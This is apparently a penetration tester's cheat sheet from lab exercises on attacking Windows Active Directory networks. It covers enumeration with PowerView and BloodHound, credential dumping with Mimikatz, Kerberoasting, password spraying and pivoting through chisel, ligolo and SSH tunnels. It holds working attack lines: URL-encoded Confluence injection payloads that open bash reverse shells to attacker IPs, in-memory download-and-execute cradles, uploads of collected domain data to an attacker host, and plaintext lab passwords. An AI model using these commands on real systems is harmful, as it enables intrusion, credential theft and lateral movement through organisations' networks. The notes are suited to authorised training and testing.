- PowerView
- SharpHound
- BloodHound Custom Queries
- WADComs
- LOLBAS
Quick Note
If you're on Win10 v1809 (October 2018 update) or newer, you can open an admin powershell window and run the following:
Add-WindowsCapability -Online -Name "Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0"
This will install the AD RSAT tools, as well as the AD module for Powershell. To see all of the RSAT modules that are available to install:
Get-WindowsCapability -Online -Name "RSAT*" | select Name
Manual Enumeration
Without PowerView:
net user # All local accounts
net user <user>
net user /domain # All local users in entire domain
net user <username> /domain # See if he is member of *Domain Admins group in *Global group memberships
# IMP
net group /domain # Enumerate Groups in Domain
net group "Domain Admins" # To find who is part of domain admins
PowerView (HeathAdams)
PowerShell -ep bypass
. .\PowerView.ps1
Get-NetDomainController # IP of DC, Name of DC
Get-DomainPolicy # Domain policies, like pass policies ,etc
(Get-DomainPolicy).”SystemAccess”
Get-NetUser # All users # Sometimes password in Decription
Get-NetUser | select samaccountname # Only account names
Get-NetUser | select cn # Only usernames
Get-NetUser | select description # Only descriptions
Get-NetUser -SPN | select serviceprincipalname # Kerbroastable SPN's
Get-UserProperty
Get-UserProperty -Properties pwdlastset # Last password set
Get-UserProperty -Properties logoncount # Good way to know honeypot accounts
Get-UserProperty -Properties badpwdcount # Bad password attempts
Get-NetComputer # Computers in domain
Get-NetComputer -FullData
Get-NetComputer -Unconstrained
Get-NetComputer | Get-NetLoggedon # Active users
Get-NetComputer -FullData | select OperatingSystem # OS
Get-NetGroup -GroupName *admin* # Important # Groups
Get-NetGroupMember -GroupName "Domain Admins"
# Important # Members of Domain Admins group
Get-NetGroup -AdminCount | select name,memberof,admincount,member # Part of domain admin
Invoke-ShareFinder # For shares
Get-NetGPO # Group policies
Get-NetGPO | select displayname, whenchanged # Better output
# Get-DomainOU -> Search for all (OUs) or specific OU objects in AD.
Get-DomainOU -Properties Name | sort -Property Name
More Manual
powershell -ep bypass
Import-Module .\PowerView.ps1
Get-NetComputer
Get-NetComputer | select operatingsystem,dnshostname, distinguishedname, operatingsystemversion
Find-LocalAdminAccess
Get-NetSession -ComputerName files04
Get-NetSession -ComputerName web04
Get-NetSession -ComputerName files04 -Verbose
Get-NetSession -ComputerName web04 -Verbose
Get-NetSession -ComputerName client74
Get-Acl -Path HKLM:SYSTEM\CurrentControlSet\Services\LanmanServer\DefaultSecurity\ | fl
Get-NetComputer | select dnshostname,operatingsystem,operatingsystemversion
.\PsLoggedon.exe \\files04
.\PsLoggedon.exe \\web04
.\PsLoggedon.exe \\client74
setspn -L iis_service
Get-NetUser -SPN | select samaccountname,serviceprincipalname
nslookup.exe web04.corp.com
Manual Object Permissions
Permission Types:
GenericAll: Full permissions on object
GenericWrite: Edit certain attributes on the object
WriteOwner: Change ownership of the object
WriteDACL: Edit ACE's applied to object
AllExtendedRights: Change password, reset password, etc.
ForceChangePassword: Password change for object
Self (Self-Membership): Add ourselves to for example a group
Get-ObjectAcl -Identity stephanie
Convert-SidToName S-1-5-21-1987370270-658905905-1781884369-1104
Convert-SidToName S-1-5-21-1987370270-658905905-1781884369-553
Get-ObjectAcl -Identity "Management Department" | ? {$_.ActiveDirectoryRights -eq "GenericAll"} | select SecurityIdentifier,ActiveDirectoryRights
"S-1-5-21-1987370270-658905905-1781884369-512","S-1-5-21-1987370270-658905905-1781884369-1104","S-1-5-32-548","S-1-5-18","S-1-5-21-1987370270-658905905-1781884369-519" | Convert-SidToName
net group "Management Department" stephanie /add /domain
Get-NetGroup "Management Department" | select member
net group "Management Department" stephanie /del /domain
Get-NetGroup "Management Department" | select member
Manual Domain Shares
Find-DomainShare
ls \\dc1.corp.com\ADMIN$\
ls \\dc1.corp.com\sysvol\corp.com\
ls \\dc1.corp.com\sysvol\corp.com\Policies\
cat \\dc1.corp.com\sysvol\corp.com\Policies\oldpolicy\old-policy-backup.xml
gpp-decrypt "+bsY0V3d4/KgX3VJdO/vyepPfAN1zMFTiQDApgR92JE"
ls \\FILES04\docshare
ls "\\FILES04\Important Files"
cat "\\FILES04\Important Files\proof.txt"
ls \\FILES04\docshare\docs\do-not-share
cat \\FILES04\docshare\docs\do-not-share\start-email.txt
BloodHound
Ingestors
# Standard local execution
./SharpHound.exe --CollectionMethods All,GPOLocalGroup
Invoke-BloodHound -CollectionMethod All,GPOLocalGroup
Invoke-BloodHound -CollectionMethod All -CompressData -RemoveCSV
Invoke-BloodHound -CollectionMethod LoggedOn
# Specify different domain and run in stealth mode and collect only RDP data
Invoke-BloodHound --d <Domain> --Stealth --CollectionMethod RDP
# Run in context of different user
runas.exe /netonly /user:domain\user 'powershell.exe -nop -exec bypass'
# Download and execute in memory
powershell.exe -exec Bypass -C "IEX(New-Object Net.Webclient).DownloadString('http://<IP>:/SharpHound.ps1');Invoke-BloodHound"
# Metasploit
use post/windows/gather/bloodhound
# Run from Kali Box
bloodhound-python -c ALL -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -d support.htb -ns 10.10.11.174
Bloodhound-python
sudo neo4j console
bloodhound
bloodhound-python -u enox -p california -ns $ip -d heist.offsec -c all
Custom Queries
MATCH (m:Computer) RETURN m
MATCH (m:User) RETURN m
MATCH p = (c:Computer)-[:HasSession]->(m:User) RETURN p
Replace the `customqueries.json` with one of the below files to update the custom queries within Bloodhound. Remember to restart Bloodhound after changing the JSON file.
**Locate custom queries file**
sudo find / -type f -name customqueries.json 2>/dev/null
Add one of the queries below:
https://github.com/CompassSecurity/BloodHoundQueries
https://github.com/hausec/Bloodhound-Custom-Queries
https://gist.github.com/seajaysec/a4d4a545047a51053d52cba567f78a9b
Automate
Import-Module .\Sharphound.ps1
Get-Help Invoke-BloodHound
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\TEMP\ -OutputPrefix "medtech12audit"
ls C:\Users\stephanie\Desktop\
powershell.exe -c "(New-Object System.Net.WebClient).UploadFile('http://192.168.45.164:8000/', 'C:\temp\medtech12audit_20240208023054_BloodHound.zip')"
(New-Object System.Net.WebClient).UploadFile('http://192.168.45.164:8000/', 'C:\Users\stephanie\Desktop\corp audit_20240201105818_BloodHound.zip')
sudo neo4j start
**http://localhost:7474**
neo4j/neo4j
bloodhound
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Set-DomainObject -Credential $Cred -Identity harmj0y -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
Get-DomainSPNTicket -Credential $Cred harmj0y | fl
Set-DomainObject -Credential $Cred -Identity harmj0y -Clear serviceprincipalname
or
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('CORP\dfm.a', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity robert -AccountPassword $UserPassword -Credential $Cred
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity robert -AccountPassword $UserPassword
net user robert Password123! /domain
# Find-InterestingDomainAcl
Custom BloodHound Queries
Query to List All Users
This query returns all user objects in the Active Directory, which can be useful for identifying potential targets for further exploitation or reconnaissance.
cypherCopy code
MATCH (u:User) RETURN u.name
Query to List All Computers
This query returns all computer objects in the Active Directory. Identifying all computers can help in understanding the network's structure and identifying valuable targets for lateral movement or further exploitation.
cypherCopy code
MATCH (c:Computer) RETURN c.name
1. Find All Domain Admins
Identify all users who are members of the Domain Admins group, which will give you insights into high-value targets within the network.
cypherCopy code
MATCH (g:Group)-[:MemberOf*1..]->(h:Group {name: 'Domain Admins@DOMAIN.COM'}) MATCH (u:User)-[:MemberOf]->(g) RETURN u.name
2. Uncover Shortest Paths to Domain Admins
Discover the shortest paths that could be exploited to elevate privileges to Domain Admin level. This can help in planning an attack route.
cypherCopy code
MATCH (u:User),(g:Group {name: 'Domain Admins@DOMAIN.COM'}), p = shortestPath((u)-[:MemberOf*1..]->(g)) RETURN p
3. Identify Users with Unconstrained Delegation Rights
Users with unconstrained delegation rights can impersonate any user to any service. This query helps identify such users, presenting a significant security risk.
cypherCopy code
MATCH (u:User {allowedtodelegate: true}) RETURN u.name
4. Find Computers Where Domain Admins Have Sessions
Identifying machines where Domain Admins have active sessions can be useful for moving laterally within the network.
cypherCopy code
MATCH (c:Computer)<-[:HasSession]-(u:User) WHERE u.name CONTAINS 'Domain Admins@DOMAIN.COM' RETURN c.name, u.name
5. Detect All Kerberoastable Accounts
Kerberoasting targets service accounts by requesting service tickets that can be cracked offline. This query finds service accounts that can be Kerberoasted.
cypherCopy code
MATCH (u:User {hasspn: true}) RETURN u.name
6. Enumerate ACL Exploitation Paths
Access Control List (ACL) exploitation can be a powerful method for escalating privileges. This query helps identify potential ACL exploit paths.
cypherCopy code
MATCH p = (n)-[r:WriteDacl|WriteOwner|GenericAll|GenericWrite|Owns]->(m) RETURN p
7. Find All Trust Relationships
Understanding trust relationships between domains can reveal paths for lateral movement and privilege escalation.
cypherCopy code
MATCH (d:Domain)-[:TrustedBy]->(t:Domain) RETURN d.name, t.name
8. Identify Orphaned Objects
Orphaned objects (users, computers) can sometimes retain privileges and be overlooked. This query helps spot such objects.
cypherCopy code
MATCH (n) WHERE NOT (n)-[:MemberOf]->() RETURN n.name, labels(n)
Additio
SharpHound Cheat Sheet

Active Directory Authentication
Mimikatz
Cached Creds Storage -> Retrieve stored cache pass.
-> For Single Sign-on access, Pass hashses must be stored somewhere. It's stored in LSASS.
-> Access to LSASS needs admin level privs. Also they are encrypted with LSASS key.
-> We use mimikatz to dump LSASS.
1) mimikatz
# If we are local admin:
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords # Dumping hashes for logged on users using sekurlsa module.
# Crack the hashes now or Pass the Hash.
sekurlsa::tickets # Dumping TGT/TGS Tickets stored in memory.
Mimikatz One-Liner:
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "token::elevate" "lsadump::sam /system:C:\TEMP\SYSTEM /sam:C:\TEMP\SAM sam.hiv security.hiv system.hiv" "lsadump::cache" "sekurlsa::ekeys" "exit"
PyPyKatz
https://en.hackndo.com/remote-lsass-dump-passwords/#linux--windows
If you come across a lsass dump file, like in HTB Blackfield, use this tool
pypykatz lsa minidump lsass.DMP
Kerberoasting
Service Account Attack -> Kerberoasting attack.
# VERY USEFUL if the domain contains high-priv service account with weak pass.
# Abusing the service ticket and crack pass of service account in the Domain.
1) Impacket Method (REQUIRES PASS)
# This will take creds of a user, find kerberoastable users in the domain and then give us it's hash.
python3 GetUserSPNs.py <Domain>/<username>:<pass> -dc-ip <IP> -request
hashcat -m 13100 <hashes> /usr/share/wordlists/rockyou.txt --force
john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt <hashes>
2) Powerview Method (WITHOUT PASS)
# Import Powerview script
powershell -ep bypass
Import-Module .\PowerView.ps1
Get-NetUser -SPN | select serviceprincipalname # Replace SPN String Entirely below.
Request-SPNTicket -SPN "MSSQLSvc/xor-app23.xor.com:1433" -Format Hashcat
3) Rebues.exe
# Transfer Rebues.exe
.\Rubeus.exe kerberoast /outfile:hashes.kerberoas
hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt --force
3) Manual Method (Nidem Article)
setspn -T medin -Q */* # Find SPN's of Kerbroastable users.
powershell
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList <'HTTP/CorpWebServer.corp.com'> # PUT SPN HERE.
klist # List all cached Kerberos tickets for current user.
Additional Notes on Kerberoasting
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast
cat hashes.kerberoast
hashcat --help | grep -i "Kerberos"
sudo hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
sudo impacket-GetUserSPNs -request -dc-ip 192.168.205.70 corp.com/pete
sudo hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Password Spraying
# Try on each user found on each IP in the domain.
proxychains crackmapexec smb <IP> -u <user> -p <passoword>
# Google how to use this attack
net accounts # Check Lockout Threshold
.\Spray-Passwords.ps1 -Pass <password> -Admin # Will Spray password on all Admin accounts.
Other Notes
xfreerdp /cert-ignore /u:jeff /d:corp.com /p:HenchmanPutridBonbon11 /v:192.168.205.75
net accounts
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
New-Object System.DirectoryServices.DirectoryEntry($SearchString, "pete", "Nexus123!")
cd C:\Tools
powershell -ep bypass
.\Spray-Passwords.ps1 -Pass Nexus123! -Admin
cat users.txt
crackmapexec smb 192.168.50.75 -u users.txt -p 'Nexus123!' -d corp.com --continue-on-success
crackmapexec smb 192.168.50.75 -u dave -p 'Flowers1' -d corp.com
type .\usernames.txt
.\kerbrute_windows_amd64.exe passwordspray -d corp.com .\usernames.txt "Nexus123!"
Set-ADAccountPassword -Identity gordon.stevens -Server za.tryhackme.com -OldPassword (ConvertTo-SecureString -AsPlaintext "old" -force) -NewPassword (ConvertTo-SecureString -AsPlainText "new" -Force)
Pivoting
A very Interesting and important concept - (Chisel + Proxychain)
Links
Remote Port Forwarding (Opening an Internal port to us)
Transfer chisel to Victim
# Proxychains # In end, append 'socks5 127.0.0.1 1080' in end of file.
# For HTML you will have to append 'html 127.0.0.1 1080' at the end of the file.
nano /etc/proxychains4.conf
# On Victim # Only Change Kali IP and port 445 as a port you want to open up.
./chisel.exe client <KALI IP>:1337 R:1080:127.0.0.1:<445>
# To run above in background # change location of chisel.exe, and 80 to desired port
powershell.exe
$scriptBlock = { Start-Process C:\Users\viewer\Desktop\chisel.exe -ArgumentList @('client','<ATTACKERs IP>:1337','R:127.0.0.1:80:<Vitctim IP>:80') }
Start-Job -ScriptBlock $scriptBlock
# On Attacking # All values Static here
./chisel server -p 1337 --reverse &
-> Use 127.0.0.1 and Port 1080 for Scanning and further enumeration.
Reverse Socks Proxy (Pivoting to Other Network)
Transfer Chisel to the Victim machine
./chisel client <KALI IP>:1337 R:socks &
# On Victim but Without losing shell
$scriptBlock = { Start-Process C:\users\public\chisel.exe -ArgumentList @('client','<ATTACKERs IP>:1337','R:1080:socks') }
Start-Job -ScriptBlock $scriptBlock
# ON Attacking
./chisel server -p 1337 --reverse --socks5 # without background job
./chisel server -p 1337 --reverse --socks5 & # Use this when using proxychain
# Start enumerating using proxychains nmap <IP>, etc commands.
Now for other networks try:
proxychains nmap, proxychains psexec, proxychains dirbuster, etc
try everything just with proxychains command once you get access to another network
More Chisel Notes
# On Kali
./chisel server -p 8001 --reverse --socks5
# For standard socks proxy
.\chisel_1.9.1_windows_amd64.exe client 192.168.45.164:8001 R:socks
# For reverse shell
.\chisel_1.9.1_windows_amd64.exe client 192.168.45.164:8001 0.0.0.0:9999:192.168.45.164:9999
# Add to Proxychains.conf file
socks5 127.0.0.1 1080
#Random Variations
./chisel client 192.168.45.225:8001 R:socks
0.0.0.0:8000:192.168.45.225:8000
./chisel server -p 8000 --reverse
./chiselwin.exe client 192.168.45.219:8000 R:8001:127.0.0.1:9001
./chiselwin.exe server -p 9001 --socks5
./chisel client localhost:8001 socks
Ligolo-ng
iwr -uri http://192.168.45.219:9090/nmap-7.94-setup.exe -Outfile nmap-7.94-setup.exe
iwr -uri http://192.168.45.219:9090/agent.exe -Outfile agent.exe
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
./proxy -selfcert
.\agent.exe -connect 192.168.45.219:11601 -ignore-cert
session
1
ifconfig
sudo ip route add 172.16.105.0/24 dev ligolo
tunnel_start
tunnel_start --tun ligolo1 #If more than one tunnel
ip route del 122.252.228.38/32
Setup a listener if needed for a reverse shell through a pivot:
listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4321 --tcp
SShuttle
socat TCP-LISTEN:2222,fork TCP:10.4.229.215:22
sshuttle -r database_admin@192.168.229.63:2222 10.4.229.0/24 172.16.229.0/24
smbclient -L //172.16.229.217/ -U hr_admin --password=Welcome1234
Windows SSH
sudo systemctl start ssh
xfreerdp /u:rdp_admin /p:P@ssw0rd! /v:192.168.229.64
where ssh
ssh.exe -V
ssh -N -R 9998 kali@192.168.45.226
ss -ntplu
tail /etc/proxychains4.conf
socks5 127.0.0.1 9998
proxychains psql -h 10.4.50.215 -U postgres
\l
Socat
curl http://192.168.232.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.239/4444%200%3E%261%27%29.start%28%29%22%29%7D/
ip addr
ip route
cat /var/atlassian/application-data/confluence/confluence.cfg.xml
D@t4basePassw0rd!
dbc:postgresql://10.4.232.215:5432/confluence
postgres
socat -ddd TCP-LISTEN:2345,fork TCP:10.4.232.215:5432
psql -h 192.168.232.63 -p 2345 -U postgres
\l
\c confluence
select * from cwd_user;
hashcat -m 12001 hashes.txt /usr/share/wordlists/fasttrack.txt
hr_admin = Welcome1234
rdp_admin = P@ssw0rd!
database_admin = sqlpass123
socat TCP-LISTEN:2222,fork TCP:10.4.232.215:22
ssh database_admin@192.168.232.63 -p2222
SSH Local Port Forwarding
curl http://192.168.210.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.182/4444%200%3E%261%27%29.start%28%29%22%29%7D/
python3 -c 'import pty; pty.spawn("/bin/bash")'
ssh database_admin@10.4.210.215
sqlpass123
ip addr
ip route
for i in $(seq 1 254); do nc -zv -w 1 172.16.210.$i 445; done
ssh -N -L 0.0.0.0:4455:172.16.210.217:4242 database_admin@10.4.210.215
curl http://192.168.210.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.182/4455%200%3E%261%27%29.start%28%29%22%29%7D/
ss -ntplu
smbclient -p 4455 -L //192.168.210.63/ -U hr_admin --password=Welcome1234
smbclient -p 4455 //192.168.210.63/scripts -U hr_admin --password=Welcome1234
get Provisioning.ps1
SSH Dynamic Port Forwarding
curl http://192.168.210.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.182/4444%200%3E%261%27%29.start%28%29%22%29%7D/
python3 -c 'import pty; pty.spawn("/bin/bash")'
ssh -N -D 0.0.0.0:9999 database_admin@10.4.210.215
sqlpass123
tail /etc/proxychains4.conf
tail /etc/proxychains.conf
socks5 192.168.50.63 9999
proxychains smbclient -L //172.16.210.217/ -U hr_admin --password=Welcome1234
proxychains nmap -vvv -sT --top-ports=20 -Pn 172.16.210.217
proxychains nmap -vvv -sT -p4800-4900 -Pn 172.16.210.217
By default, Proxychains is configured with very high time-out values. This can make port scanning really slow. Lowering the **tcp_read_time_out** and **tcp_connect_time_out** values in the Proxychains configuration file will force Proxychains to time-out on non-responsive connections more quickly. This can dramatically speed up port-scanning times.
SSH Remote Port Forwarding
sudo systemctl start ssh
sudo ss -ntplu
curl http://192.168.229.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.164/4455%200%3E%261%27%29.start%28%29%22%29%7D/
python3 -c 'import pty; pty.spawn("/bin/bash")'
ssh -N -R 127.0.0.1:4444:10.4.229.215:4444 kali@192.168.45.164
ss -ntplu
psql -h 127.0.0.1 -p 2345 -U postgres
\l
To close socket listening:
netstat -np
lsof -np $pid
gdb -p $pid
call close($fileDescriptor) //does not need ; at end.
quit
SSH Remote Dynamic Port Forwarding
curl http://192.168.229.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.222/4455%200%3E%261%27%29.start%28%29%22%29%7D/
python3 -c 'import pty; pty.spawn("/bin/bash")'
ssh -N -R 9998 kali@192.168.45.164
sudo ss -ntplu
tail /etc/proxychains4.conf
tail /etc/proxychains.conf
socks5 127.0.0.1 9998
proxychains nmap -vvv -sT --top-ports=20 -Pn -n 10.4.229.64
proxychains nmap -vvv -sT -p9000-9100 -Pn -n 10.4.229.64
proxychains ./ssh_remote_dynamic_client -i 10.4.229.64 -p 9062
ssh -R 1080 kali@192.168.45.196
ssh Administrator@192.168.239.147 -D9090 -R:7777:localhost:7777 -R:8888:localhost:8888
Visual Examples of SSH Tunneling

